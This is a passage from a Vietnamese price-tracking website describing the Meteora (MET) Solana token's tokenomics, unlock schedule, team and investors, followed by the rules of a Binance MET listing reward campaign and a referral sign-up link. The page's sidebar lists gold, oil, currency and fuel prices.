Off-Chain (Off-Chain Contributions): 2%.</li><li>Những người Staking Jupiter (Jupiter Stakers): 3%.</li><li>Sàn giao dịch tập trung &amp; Nhà tạo lập thị trường (CEX &amp; MM): 3%.</li><li>Những người nắm giữ M3M3 (M3M3 Stakeholders): 2%.</li><li>Đội ngũ phát triển (Team): 18%.</li><li>Quỹ dự trữ Hệ sinh thái Meteora (Meteora Ecosystem Reserve): 34%.</li></ul><p><b>Trạng thái cung ứng tại thời điểm TGE:</b></p><ul><li>Cung lưu thông (Circulating): 48%.</li><li>Cung không lưu thông (Non-Circulating): 52%.<br></li></ul><h2>Kế hoạch phát hành</h2><p><img style="width: 1258px;" src="https://c.mgg.vn/b/met-phat-hanh.jpg"><br></p><p>Lộ trình mở khóa token được thiết kế để đảm bảo sự ổn định và cam kết dài hạn từ đội ngũ:</p><p><b>Nhóm mở khóa 100% tại thời điểm TGE (Tổng 48%)</b></p><ul><li>Người nắm giữ Mercurial (Mercurial Holders): 15% tổng cung, mở khóa toàn bộ ngay lập tức, không có thời gian chờ (cliff) hay phát hành dần (vesting).</li><li>Quỹ dự trữ Mercurial (Mercurial Reserve): 5% tổng cung, mở khóa toàn bộ tại TGE.</li><li>Kế hoạch kích thích LP (LP Stimulus Plan): 15% tổng cung, mở khóa toàn bộ tại TGE.</li><li>Hệ sinh thái Launchpads &amp; Launchpool: 3% tổng cung, mở khóa toàn bộ tại TGE.</li><li>Người đóng góp Off-chain (Offchain Contributors): 2% tổng cung, mở khóa toàn bộ tại TGE.</li><li>Người Staking Jupiter (Jupiter Stakers): 3% tổng cung, mở khóa toàn bộ tại TGE.</li><li>Kế hoạch M3M3 (M3M3 Plan): 2% tổng cung, mở khóa toàn bộ tại TGE.</li><li>Dự trữ TGE (TGE Reserve): 3% tổng cung, mở khóa toàn bộ tại TGE.</li></ul><p><b>Nhóm phát hành dần theo thời gian (Tổng 52%)</b></p><ul><li>Đội ngũ phát triển (Team): 18% tổng cung, 0% mở khóa tại TGE, bắt đầu mở khóa sau 1 tháng (cliff) và phát hành dần trong vòng 72 tháng (6 năm).</li><li>Quỹ dự trữ Meteora (Meteora Reserve): 34% tổng cung, 0% mở khóa tại TGE, bắt đầu mở khóa sau 1 tháng (cliff) và phát hành dần trong vòng 72 tháng (6 năm).</li></ul><p><b>Tóm tắt trạng thái cung ứng:</b></p><ul><li>Cung lưu thông tại TGE: 48% (480.000.000 MET).</li><li>Cung không lưu thông tại TGE: 52% (sẽ được giải phóng dần từ tháng 11/2025 đến tháng 10/2031).<br></li></ul><h2>Lộ trình phát triển</h2><p>Dự án đã công bố các cột mốc quan trọng tiếp theo:</p><ul><li>Tháng 12/2025: Tổ chức hội nghị Met Dhabi tại Abu Dhabi để công bố các quan hệ đối tác chiến lược và nâng cấp hạ tầng.</li><li>Quý 1/2026: Hoàn thiện và triển khai đầy đủ khung quản trị phi tập trung (DAO Governance).</li><li>Năm 2026: Nâng cấp bộ công cụ Meteora Invent để tối ưu hóa trải nghiệm khởi tạo token trên các Launchpad.<br></li></ul><h2>Đội ngũ phát triển</h2><p>Meteora được dẫn dắt bởi các chuyên gia dày dạn kinh nghiệm trong mảng DeFi:</p><ul><li>Zhen Hoe Yong (Soju): Co-founder &amp; Project Lead, người chịu trách nhiệm về chiến lược và tầm nhìn dài hạn.</li><li>TRAV (Zen): CTO, kỹ sư hợp đồng thông minh kỳ cựu, người thiết kế mô hình DLMM và hệ thống phí động.</li><li>ROOK (Malcolm): COO, chuyên gia tài chính quản lý các hoạt động vận hành và đối tác.</li><li>Đội ngũ nòng cốt: Gồm khoảng 20 kỹ sư và chuyên gia đã từng xây dựng các hệ thống thanh khoản lớn cho Jupiter và các dự án Solana đời đầu.<br></li></ul><h2>Nhà đầu tư</h2><p>Meteora thừa hưởng nền tảng từ các nhà đầu tư của Mercurial và đã thu hút thêm sự quan tâm của nhiều quỹ lớn:</p><ul><li>Các quỹ chính: Coinbase Ventures, Jump Capital, Solana Ventures, Delphi Digital, DeFiance Capital và Alameda Research (trước đây).</li><li>Mô hình đặc biệt: Dự án khẳng định mô hình "No equity, only $MET" – không có cổ phần công ty, giá trị được tập trung hoàn toàn vào token MET.<br></li></ul><h2>Đối tác</h2><p>Meteora có mạng lưới đối tác rộng khắp trên Solana:</p><ul><li>Hạ tầng: Jupiter (đối tác chiến lược về định tuyến thanh khoản).</li><li>Launchpads: Hợp tác với hơn 14 bệ phóng token như Moonshot, Believe, PMX.Trade, Help.fun và Time.fun.</li><li>Cộng đồng: Xây dựng mạng lưới "LP Army" – cộng đồng những người cung cấp thanh khoản chuyên nghiệp để duy trì sức mạnh cho dự án.<br></li></ul><p></p><p></p><h2>Kênh thông tin chính thức của dự án<br></h2><ul><li>Website:&nbsp;https://meteora.ag/</li><li>Whitepaper: https://docs.meteora.ag/</li><li>X / Twitter:&nbsp;https://x.com/MeteoraAG&nbsp;/&nbsp;https://x.com/MeteoraInside</li></ul>
<h2>Giới thiệu Meteora (MET): Chia sẻ quỹ thưởng voucher token gồm 3.400.000 MET!</h2><p><img style="width: 1258px;" src="https://c.mgg.vn/b/met-binance.jpg"><br></p><p>Để chào mừng niêm yết token mới nhất là Meteora (MET) - một lớp thanh khoản động trong DeFi nhằm cung cấp các công cụ cho nhà cung cấp thanh khoản, launchpad và các đợt phát hành token - Binance Spot đang triển khai các chương trình ưu đãi, trong đó người dùng đủ điều kiện sẽ có cơ hội chia sẻ tổng quỹ thưởng 3.400.000 MET dưới dạng voucher token! </p><p>Thời gian diễn ra chương trình: 17:00 ngày 14/11/2025 (Giờ Việt Nam) - 17:00 ngày 28/11/2025 (Giờ Việt Nam)<br></p><p>Link tham gia chương trình:&nbsp;<a href="https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign">https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign</a><a href="https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign"></a></p><h3>Chương trình A: Dành cho tất cả người dùng - Giao dịch để chia sẻ tới 1.054.000 MET</h3><h4><b>Điều kiện:</b></h4><p>Tất cả người dùng thông thường và tất cả người dùng Binance VIP đã xác minh có thể tham gia.Các cặp đủ điều kiện: MET/USDT, MET/USDC, MET/TRY</p><h4><b>Cách thức tham gia:</b></h4><ul><li>Nhấp vào nút [Tham gia ngay] trên trang đích để đăng ký:&nbsp;<a href="https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign">https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign</a></li><li>Giao dịch trên bất kỳ cặp MET đủ điều kiện nào được đề cập ở trên với số tiền tích lũy trị giá tương đương ít nhất 500 USD trên Binance Spot trong thời gian diễn ra chương trình để nhận phần thưởng tạo ngẫu nhiên từ 5 đến 30 MET dưới dạng voucher token, giới hạn cho 70.267 người dùng đầu tiên.<br></li></ul><h3>Chương trình B: Tham gia giải đấu khối lượng giao dịch để chia sẻ lên đến 2.176.000 MET</h3><h4><b>Điều kiện: </b></h4><ul><li>Tất cả người dùng thông thường và tất cả người dùng Binance VIP đã xác minh có thể tham gia.</li><li>Các nhà cung cấp thanh khoản trong Chương trình nhà cung cấp thanh khoản Giao ngay của Binance và các Nhà môi giới Binance không đủ điều kiện tham gia.</li><li>Các cặp đủ điều kiện: MET/USDT, MET/USDC, MET/TRY<br></li></ul><h4><b>Cách thức tham gia:</b></h4><ul><li>Nhấp vào nút [Tham gia ngay] trên trang đích để đăng ký:&nbsp;<a href="https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign">https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign</a></li><li>Giao dịch số tiền tích lũy trị giá tương đương ít nhất 1.000 USD trên mọi cặp MET đủ điều kiện đã đề cập bên trên trên Binance Spot trong thời gian diễn ra chương trình. Người dùng không đáp ứng ngưỡng này sẽ không đủ điều kiện nhận bất cứ phần thưởng nào theo Chương trình B.</li><li>Cách tính phần thưởng: Phần thưởng cuối cùng của bạn = (Khối lượng giao dịch của bạn / Tổng khối lượng giao dịch của tất cả người tham gia hợp lệ cho Chương trình B) * Quỹ thưởng&nbsp;</li><li>Phần thưởng cho Chương trình B được giới hạn ở mức 5.000 MET dưới dạng voucher token cho mỗi người dùng.<br></li></ul><h3>Chương trình C: Dành cho tất cả người dùng - Mời bạn bè để chia sẻ lên đến 170.000 MET<br></h3><h4><b>Điều kiện: </b></h4><ul><li>Tất cả người dùng thông thường và tất cả người dùng Binance VIP đã xác minh có thể tham gia.</li><li>Các cặp đủ điều kiện: MET/USDT, MET/USDC, MET/TRY</li></ul><h4><b>Cách thức tham gia:</b></h4><ul><li>Nhấp vào nút [Tham gia ngay] trên trang đích để đăng ký.&nbsp;<a href="https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign">https://www.binance.com/vi/activity/trading-competition/spot-met-listing-campaign</a></li><li>Hãy chia sẻ liên kết giới thiệu Pro duy nhất của bạn với bạn bè và mời họ đăng ký Binance. </li><li>Thăng hạng trên bảng xếp hạng bằng cách mời người dùng mới và ghi nhận các lượt giới thiệu thành công*. Bậc phần thưởng cuối cùng của bạn sẽ được xác định theo thứ hạng, dựa trên tổng số lượt giới thiệu thành công của bạn. </li><li>Lượt giới thiệu thành công được định nghĩa là người dùng mới giao dịch tổng trị giá tương đương ít nhất 100 USD trên bất kỳ cặp đủ điều kiện nào được đề cập ở trên trên Binance Spot. Tất cả người tham gia đủ điều kiện phải ghi nhận ít nhất 1 lượt giới thiệu thành công.</li></ul><h4>Cơ cấu giải thưởng:</h4><ul><li>Giải nhất: 10% tổng quỹ thưởng</li><li>Giải nhì: 8% tổng quỹ thưởng</li><li>Giải ba: 6% tổng quỹ thưởng</li><li>Vị trí thứ 4: 4% tổng quỹ thưởng</li><li>Vị trí thứ 5: 2% tổng quỹ thưởng</li><li>Vị trí thứ 6-20: Chia đều 20% tổng quỹ thưởng</li><li>Vị trí thứ 21-50: Chia đều 16% tổng quỹ thưởng</li><li>Người tham gia đủ điều kiện còn lại: Chia đều 34% tổng quỹ thưởng (tối đa 500 MET mỗi người)</li></ul><h4>Lưu ý: </h4><ul><li>Nếu nhiều người dùng ghi nhận cùng số lượt giới thiệu thành công, thứ hạng của họ sẽ được xác định theo thời gian đăng ký tham gia. Những người đăng ký sớm hơn được ưu tiên nhận thứ hạng cao hơn. </li><li>Người được giới thiệu cho chiến dịch giới thiệu này sẽ phải vượt qua các kiểm tra rủi ro cụ thể cho chiến dịch. Những kiểm tra đó có thể khác với những kiểm tra được áp dụng trong Chương trình Giới thiệu Pro thông thường trên Binance.</li><li>Người được giới thiệu sẽ phải vượt qua kiểm tra rủi ro và họ sẽ bị loại khỏi danh sách lượt giới thiệu thành công nếu Binance xác định theo quyết định riêng của mình rằng họ là người dùng rủi ro.</li></ul><h3>Quy tắc chương trình ưu đãi:</h3><ul><li>Khối lượng giao dịch của bất kỳ cặp giao dịch nào không mất phí đều bị loại trừ khỏi phép tính toán khối lượng giao dịch cuối cùng.</li><li>Phí giao dịch hoặc phí gas sẽ không được tính vào số tiền nạp và/hoặc khối lượng giao dịch cuối cùng.</li><li>Đối với Chương trình A, voucher token sẽ được phân phối cho người chiến thắng theo nguyên tắc đến trước, nhận trước. Voucher token cho tất cả các Chương trình sẽ được phân phối cho người dùng trúng thưởng muộn nhất vào ngày 15/12/2025 và sẽ hết hạn trong vòng 21 ngày sau thời điểm phân phối. Người dùng có thể đăng nhập và đổi phần thưởng voucher token thông qua Hồ sơ &gt; Trạm phần thưởng.</li><li>Tất cả các lệnh mua và bán hợp lệ sẽ được tính vào tổng khối lượng giao dịch.</li><li>Bảng xếp hạng Khối lượng giao dịch Giao ngay được cập nhật theo chu kỳ 24 giờ. Bảng xếp hạng sẽ được hiển thị trên trang đích Giao ngay. Thời gian đồng bộ dữ liệu thay đổi hằng ngày nhưng sẽ hoàn tất trước khi hết ngày.</li><li>Bảng xếp hạng Liên kết &amp; Giới thiệu được cập nhật với độ trễ tối đa 2 ngày (T+2). Bảng xếp hạng cuối cùng phản ánh số lượt giới thiệu thành công sau khi hoàn thành kiểm tra rủi ro sẽ được xác nhận vào ngày 30/11/2025 (T+2). Ví dụ: Dữ liệu từ 14/11/2025 sẽ hiển thị trên bảng xếp hạng Liên kết &amp; Giới thiệu chậm nhất vào ngày 16/11/2025.</li></ul><p>Đừng bỏ lỡ cơ hội này và nhận phần thưởng ngay! Để xem thêm các chương trình ưu đãi cho các niêm yết token mới trên Binance, hãy theo dõi trang này để cập nhật thông tin mới nhất và các cơ hội độc quyền.<br></p>Xem thêm chi tiết chương trình tại: <a href="https://www.binance.com/vi/support/announcement/detail/7826d0604f314263afcb8d2123b98c19">https://www.binance.com/vi/support/announcement/detail/7826d0604f314263afcb8d2123b98c19</a><h3>Theo dõi kênh social của Binance Việt Nam để cập nhật thêm các sự kiện hay:</h3><ul><li>Telegram: <a href="https://t.me/BinanceVietnamese">https://t.me/BinanceVietnamese</a></li><li>Facebook: <a href="https://www.facebook.com/BinanceVietnamese">https://www.facebook.com/BinanceVietnamese</a></li><li>X/Twitter: <a href="https://x.com/binance">https://x.com/binance</a></li></ul>
<p>Mở tài khoản Binance ngay hôm nay&nbsp;<b> <a href="https://accounts.binance.com/register?ref=20561802" target="_blank" style="color: red; --darkreader-inline-color: #ff1a1a;" data-darkreader-inline-color="">[Nhấn vào đây] Nhận Gói Voucher 600$ tại sàn BINANCE dành cho người mới.</a></b></p><p></p><p></p><p></p>    </div>
    <footer class="blog-extra">
<hr><strong>Tags</strong>: Binance,  Meteora,  MET    </footer>
<!-- WG Responsive N3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1166491378897634"
     data-ad-slot="8081007284"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"AggregateRating","ratingValue":5,"ratingCount":1345,"itemReviewed":{"@type":"CreativeWorkSeries","name":"Meteora (MET) - H\u1ea1 t\u1ea7ng Thanh kho\u1ea3n Th\u1ebf h\u1ec7 m\u1edbi tr\u00ean Solana. Chia s\u1ebb qu\u1ef9 th\u01b0\u1edfng 3.400.000 MET tr\u00ean Binance - Web gi\u00e1"}}</script>
<div class="kk-star-wrap">
<div class="kk-star-ratings top-right lft" data-id="3e9c48661d2100da7ec581a4c9deb5e7">
<div class="kksr-stars kksr-star gray">
<div class="kksr-fuel kksr-star orange" style="width:100%;"></div>
<!-- kksr-fuel --><a href="#1" title="Vote 1"></a><a href="#2" title="Vote 2"></a><a href="#3" title="Vote 3"></a><a href="#4" title="Vote 4"></a><a href="#5" title="Vote 5"></a>
</div>
<!-- kksr-stars -->
<div class="kksr-legend"><div><div class="kksr-title">Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance - Web giá</div>5 trên 1345 đánh giá</div></div>
<!-- kksr-legend -->
</div>
</div>
<!-- kk-star-ratings -->
</article><aside class="col-xs-12 col-md-3" style="margin-top:0">
<div id="sidebar">
<div class="box">
    <div class="box-content">
        <table class="table table-radius table-hover text-center" style="margin-bottom:5px">
            <thead>
                <tr>
                    <th colspan="3" style="border-radius: 4px 4px 0 0;"><a href="https://webgia.com/gia-vang/the-gioi/" title="Xem trực tiếp giá vàng thế giới" style="color:#002272">&#8576; Giá vàng thế giới</a></th>
                </tr>
            </thead>
            <tbody style="font-size:0.875rem">
                <tr>
                    <td style="width:50%">$4,507.23</td>
                    <td style="width:25%" class="text-green">+55</td>
                    <td style="width:25%" class="text-green">1.24%</td>
                </tr>
            </tbody>
        </table>
    </div>
</div><div class="box">
    <div class="box-content">
        <table class="table table-radius table-hover text-center" style="margin-bottom:5px;">
            <thead>
                <tr>
                    <th colspan="4" style="border-radius: 4px 4px 0 0;"><a href="https://webgia.com/gia-xang-dau/dau-tho/" title="Giá dầu thô thế giới" style="color:#002272">&#8578; Giá dầu thô thế giới</a></th>
                </tr>
            </thead>
            <tbody style="font-size:0.875rem">
                <tr>
                    <td style="width:20%" class="text-left"><a href="https://webgia.com/gia-xang-dau/dau-tho/#usoil" title="Giá dầu WTI">WTI</a></td>
                    <td style="width:30%">$58.85</td>
                    <td style="width:25%" class="text-green">+1.09</td>
                    <td style="width:25%" class="text-green">1.89%</td>
                </tr>
                <tr>
                    <td style="width:20%" class="text-left"><a href="https://webgia.com/gia-xang-dau/dau-tho/#ukoil" title="Giá dầu Brent">Brent</a></td>
                    <td style="width:30%">$63.06</td>
                    <td style="width:25%" class="text-green">+1.07</td>
                    <td style="width:25%" class="text-green">1.73%</td>
                </tr>
            </tbody>
        </table>
    </div>
</div>	<div class="box">
		<div class="hidden-xs hidden-sm" style="width: 100%;min-height: 10px;">
<!-- WG Responsive R1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1166491378897634"
     data-ad-slot="5454843947"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

		</div>
	</div>
    <div class="box">
    <div class="box-content">
        <table class="table table-radius table-hover text-right" style="margin-bottom:5px;">
            <thead>
                <tr>
                    <th colspan="3" style="border-radius: 4px 4px 0 0;"><a href="https://webgia.com/ty-gia/vietcombank/" title="Tỷ giá ngoại tệ Vietcombank" style="color:#002272">&#36; Tỷ giá Vietcombank</a></th>
                </tr>
            </thead>
            <tbody style="font-size:0.875rem">
                <tr class="text-brown text-right"><td class="text-left">Ngoại tệ</td><td>Mua vào</td><td>Bán ra</td></tr>
                <tr><th class="text-left"><a href="https://webgia.com/ngoai-te/usd/" title="Tỷ giá Đô La Mỹ (USD) hôm nay">USD</a></th><td><span id="wdg-usd-m">26.053,00</span></td><td><span id="wdg-usd-b">26.383,00</span></td></tr><tr><th class="text-left"><a href="https://webgia.com/ngoai-te/eur/" title="Tỷ giá EUR hôm nay">EUR</a></th><td><span id="wdg-eur-m">29.828,99</span></td><td><span id="wdg-eur-b">31.401,63</span></td></tr><tr><th class="text-left"><a href="https://webgia.com/ngoai-te/gbp/" title="Tỷ giá Bảng Anh (GBP) hôm nay">GBP</a></th><td><span id="wdg-gbp-m">34.380,25</span></td><td><span id="wdg-gbp-b">35.839,75</span></td></tr><tr><th class="text-left"><a href="https://webgia.com/ngoai-te/jpy/" title="Tỷ giá Yên Nhật (JPY) hôm nay">JPY</a></th><td><span id="wdg-jpy-m">161,50</span></td><td><span id="wdg-jpy-b">171,76</span></td></tr><tr><th class="text-left"><a href="https://webgia.com/ngoai-te/krw/" title="Tỷ giá Won (KRW) hôm nay">KRW</a></th><td><span id="wdg-krw-m">15,63</span></td><td><span id="wdg-krw-b">18,84</span></td></tr><tr><td colspan="3" style="text-align:right; color:#777;"><i>Cập nhật lúc 18:50:00 09/01/2026</i><br><i class="tc_sr" style="margin-top: 5px;"><a href="https://webgia.com/ty-gia/vietcombank/" title="Tỷ giá hối đoái Vietcombank">Xem bảng tỷ giá hối đoái webgia.com</a></i></td></tr>            </tbody>
        </table>
    </div>
</div>
<div class="box">
<div class="box-content">
    <table class="table table-radius table-hover text-right">
        <thead>
            <tr>
                <th colspan="3" style="border-radius: 4px 4px 0 0;"><a href="https://webgia.com/gia-xang-dau/" title="Giá bán lẻ xăng dầu hôm nay" style="color:#002272">&#664; Giá bán lẻ xăng dầu</a></th>
            </tr>
        </thead>
        <tbody style="font-size:0.875rem">
            <tr class="text-brown">
                <td class="text-left">Sản phẩm</td>
                <td>Vùng 1</td>
                <td>Vùng 2</td>
            </tr>
            <tr>
                <th class="text-left"><a href="https://webgia.com/gia-xang-dau/" title="Giá Xăng RON 95 hôm nay">RON 95-V</a></th><td>21.050</td><td>21.470</td>
            </tr>
            <tr>
                <th class="text-left"><a href="https://webgia.com/gia-xang-dau/" title="Giá Xăng RON 95 hôm nay">RON 95-III</a></th><td>20.570</td><td>20.980</td>
            </tr>
            <tr>
                <th class="text-left"><a href="https://webgia.com/gia-xang-dau/" title="Giá Xăng E5 hôm nay">E5 RON 92-II</a></th><td>19.840</td><td>20.230</td>
            </tr>
            <tr>
                <th class="text-left"><a href="https://webgia.com/gia-xang-dau/" title="Giá Điêzen 0,05S hôm nay">DO 0.05S</a></th><td>19.860</td><td>20.250</td>
            </tr>
            <tr>
                <th class="text-left"><a href="https://webgia.com/gia-xang-dau/" title="Giá Điêzen 0,001S-V hôm nay">DO 0,001S-V</a></th><td>20.350</td><td>20.750</td>
            </tr>
            <tr>
                <th class="text-left"><a href="https://webgia.com/gia-xang-dau/" title="Giá Dầu hỏa hôm nay">Dầu hỏa 2-K</a></th><td>19.930</td><td>20.320</td>
            </tr>
        </tbody>
    </table>
</div>
</div></div>
</aside>
</div>
</div>
</main>
<footer id="footer" itemscope itemtype="http://schema.org/WebPage">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<h3>Giới thiệu - Webgia.com</h3>
<div class="about-us">
Web Giá là website cung cấp dữ liệu giá vàng trong nước và thế giới, tỷ giá ngoại tệ, lãi suất ngân hàng, tỷ giá tiền điện tử, giá xăng dầu, giá cà phê trong nước và thế giới.
<br>
Đội ngũ chúng tôi cập nhật liên tục, không ngừng nghỉ. Đem đến cho bạn những thông tin nhanh chóng, tức thời.
</div>
</div>
<div class="col-sm-6 col-md-9">
<h3>Thông tin hữu ích</h3>
<div class="footer-link">
<strong>Giá Vàng: </strong> <a href="https://webgia.com/gia-vang/sjc/" title="Giá vàng SJC" itemprop="url">Giá vàng SJC</a>, <a href="https://webgia.com/gia-vang/doji/" title="Giá vàng DOJI" itemprop="url">Giá vàng DOJI</a>, <a href="https://webgia.com/gia-vang/pnj/" title="Giá vàng PNJ" itemprop="url">Giá vàng PNJ</a>, <a href="https://webgia.com/gia-vang/phu-quy/" title="Giá vàng Phú Quý" itemprop="url">Giá vàng Phú Quý</a>, <a href="https://webgia.com/gia-vang/bao-tin-minh-chau/" title="Giá vàng Bảo Tín Minh Châu" itemprop="url">Bảo Tín Minh Châu</a>, <a href="https://webgia.com/gia-vang/the-gioi/" title="Giá vàng Thế Giới" itemprop="url">Giá vàng Thế Giới</a>
</div>
<div class="footer-link">
<strong>Tỷ giá: </strong> <a href="https://webgia.com/ty-gia/vietcombank/" title="Tỷ giá Vietcombank" itemprop="url">Tỷ giá Vietcombank</a>, <a href="https://webgia.com/ty-gia/vietinbank/" title="Tỷ giá Vietinbank" itemprop="url">Tỷ giá Vietinbank</a>, <a href="https://webgia.com/ty-gia/agribank/" title="Tỷ giá Agribank" itemprop="url">Tỷ giá Agribank</a>, <a href="https://webgia.com/ty-gia/bidv/" title="Tỷ giá BIDV" itemprop="url">Tỷ giá BIDV</a>, <a href="https://webgia.com/ty-gia/sacombank/" title="Tỷ giá Sacombank" itemprop="url">Tỷ giá Sacombank</a>, <a href="https://webgia.com/ty-gia/shbbank/" title="Tỷ giá SHB" itemprop="url">Tỷ giá SHB</a>, <a href="https://webgia.com/ty-gia/techcombank/" title="Tỷ giá Techcombank" itemprop="url">Tỷ giá Techcombank</a>, <a href="https://webgia.com/ty-gia/tpbank/" title="Tỷ giá TPBank" itemprop="url">Tỷ giá TPBank</a>, <a href="https://webgia.com/ty-gia/eximbank/" title="Tỷ giá Eximbank" itemprop="url">Tỷ giá Eximbank</a>, <a href="https://webgia.com/ty-gia/mbbank/" title="Tỷ giá MBBank" itemprop="url">Tỷ giá MBBank</a>, <a href="https://webgia.com/ty-gia/acb/" title="Tỷ giá ACB" itemprop="url">Tỷ giá ACB</a>, <a href="https://webgia.com/ty-gia/hsbc/" title="Tỷ giá HSBC" itemprop="url">Tỷ giá HSBC</a>, <a href="https://webgia.com/ty-gia/kienlongbank/" title="Tỷ giá Kiên Long Bank" itemprop="url">Tỷ giá Kiên Long Bank</a>
</div>
<div class="footer-link">
<strong>Tỷ giá tiền ảo: </strong> <a href="https://webgia.com/tien-ao/bitcoin/" itemprop="url" title="Giá tiền Bitcoin"><span itemprop="name">BTC (Bitcoin)</span></a>, <a href="https://webgia.com/tien-ao/ethereum/" itemprop="url" title="Giá tiền Ethereum"><span itemprop="name">ETH (Ethereum)</span></a>, <a href="https://webgia.com/tien-ao/bnb/" itemprop="url" title="Giá tiền BNB"><span itemprop="name">BNB (Binance Coin)</span></a>, <a href="https://webgia.com/tien-ao/ripple/" itemprop="url" title="Giá tiền Ripple"><span itemprop="name">XRP (Ripple)</span></a>, <a href="https://webgia.com/tien-ao/bitcoin-cash/" itemprop="url" title="Giá tiền Bitcoin Cash"><span itemprop="name">BCH (Bitcoin Cash)</span></a>, <a href="https://webgia.com/tien-ao/nem/" itemprop="url" title="Giá tiền NEM"><span itemprop="name">XEM (NEM)</span></a>, <a href="https://webgia.com/tien-ao/litecoin/" itemprop="url" title="Giá tiền Litecoin"><span itemprop="name">LTC (Litecoin)</span></a>, <a href="https://webgia.com/tien-ao/dash/" itemprop="url" title="Giá tiền Dash"><span itemprop="name">DASH (Dash)</span></a>, <a href="https://webgia.com/tien-ao/ethereum-classic/" itemprop="url" title="Giá tiền Ethereum Classic"><span itemprop="name">ETC (Ethereum Classic)</span></a>, <a href="https://webgia.com/tien-ao/iota/" itemprop="url" title="Giá tiền IOTA"><span itemprop="name">MIOTA (IOTA)</span></a>, <a href="https://webgia.com/tien-ao/neo/" itemprop="url" title="Giá tiền NEO"><span itemprop="name">NEO (NEO)</span></a>, <a href="https://webgia.com/tien-ao/qtum/" itemprop="url" title="Giá tiền Qtum"><span itemprop="name">QTUM (Qtum)</span></a>, <a href="https://webgia.com/tien-ao/monero/" itemprop="url" title="Giá tiền Monero"><span itemprop="name">XMR (Monero)</span></a>, <a href="https://webgia.com/tien-ao/stratis/" itemprop="url" title="Giá tiền Stratis"><span itemprop="name">STRAT (Stratis)</span></a>, <a href="https://webgia.com/tien-ao/waves/" itemprop="url" title="Giá tiền Waves"><span itemprop="name">WAVES (Waves)</span></a>, <a href="https://webgia.com/tien-ao/eos/" itemprop="url" title="Giá tiền EOS"><span itemprop="name">EOS (EOS)</span></a>, <a href="https://webgia.com/tien-ao/zcash/" itemprop="url" title="Giá tiền Zcash"><span itemprop="name">ZEC (Zcash)</span></a>, <a href="https://webgia.com/tien-ao/bitshares/" itemprop="url" title="Giá tiền BitShares"><span itemprop="name">BTS (BitShares)</span></a>, <a href="https://webgia.com/tien-ao/omisego/" itemprop="url" title="Giá tiền OmiseGo"><span itemprop="name">OMG (OmiseGo)</span></a>, <a href="https://webgia.com/tien-ao/tether/" itemprop="url" title="Giá tiền Tether"><span itemprop="name">USDT (Tether)</span></a>
</div>
<div class="footer-link">
<strong>Lịch sử giá: </strong> <a href="https://webgia.com/ty-gia/vietcombank/10-01-2026.html" title="Tỷ giá Vietcombank hôm nay" itemprop="url">Lịch sử tỷ giá Vietcombank</a>, <a href="https://webgia.com/gia-vang/sjc/10-01-2026.html" title="Giá vàng SJC hôm nay" itemprop="url">Lịch sử giá vàng SJC</a>
</div>
<div class="footer-link">
<strong>Giá xăng dầu: </strong> <a href="https://webgia.com/gia-xang-dau/petrolimex/" title="Giá xăng dầu trong nước" itemprop="url">Giá xăng dầu trong nước</a>, <a href="https://webgia.com/gia-xang-dau/dau-tho/" title="Giá dầu thô thế giới" itemprop="url">Giá dầu thô thế giới</a>
</div>
<div class="footer-link">
<strong>Liên kết hữu ích: </strong> <a href="https://amlich.com/" title="âm lịch" target="_blank" rel="noopener">AmLich.com</a>, <a href="https://thefaceshop360.net/" title="The Face Shop 360" target="_blank" rel="noopener">TheFaceShop360.net</a>, <a href="https://mgg.vn/" title="Mã giảm giá" target="_blank" rel="noopener">Mã Giảm Giá</a>, <a href="https://mgg.vn/" title="Mã giảm giá, khuyến mãi, Voucher, mgg" target="_blank" rel="noopener">mgg.vn</a>, <a href="https://mgg.vn/ma-giam-gia/shopee/" title="Mã giảm giá Shopee" target="_blank" rel="noopener">Mã giảm giá Shopee</a>, <a href="https://myphamthefaceshop.com/" title="Mỹ phẩm The Face Shop" target="_blank" rel="noopener">The Face Shop</a>, <a href="https://mgg.vn/huong-dan-cach-dang-ky-ban-hang-tren-shopee-chi-tiet-cho-nguoi-moi/" title="cách bán hàng trên shopee" target="_blank" rel="noopener">cách bán hàng trên shopee</a>, <a href="https://magiamgiashopee.com" title="mã giảm giá shopee" target="_blank" rel="noopener">mã giảm giá shopee</a>, <a href="https://shopsach.com" title="Shop sách" target="_blank" rel="noopener">Shop Sách</a>, <a href="https://sachdayroi.com" title="Sách đây rồi" target="_blank" rel="noopener">Sách đây rồi</a>, <a href="https://dienmaythanh.com" title="Điện máy Thanh" target="_blank" rel="noopener">Điện máy Thanh</a>, <a href="https://tygia.com.vn" title="Tỷ Giá" target="_blank" rel="noopener">Tỷ Giá</a>, <a href="https://tygia.com.vn/ngan-hang/" title="Tỷ Giá Ngân Hàng" target="_blank" rel="noopener">Tỷ Giá Ngân Hàng</a>, <a href="https://tygia.com.vn/ngoai-te/" title="Tỷ Giá Ngoại Tệ" target="_blank" rel="noopener">Tỷ Giá Ngoại Tệ</a>, <a href="https://tygia.com.vn/tien-dien-tu/" title="Tỷ Giá Tiền Điện Tử" target="_blank" rel="noopener">Tỷ Giá Tiền Điện Tử</a>, <a href="https://tygia.com.vn/ngoai-hoi/" title="Tỷ Giá Ngoại Hối" target="_blank" rel="noopener">Tỷ Giá Ngoại Hối</a>, <a href="https://dienmayxa.com/" target="_blank" title="dienmayxa.com" rel="noopener">dienmayxa.com</a>, <a href="https://giavang.org/" target="_blank" title="giavang.org" rel="noopener">giavang.org</a>, <a href="https://giacoin.com/" target="_blank" title="GiaCoin.com" rel="noopener">GiaCoin.com</a>, <a href="https://sosanhgia.vn/" target="_blank" title="So Sánh Giá" rel="noopener">So 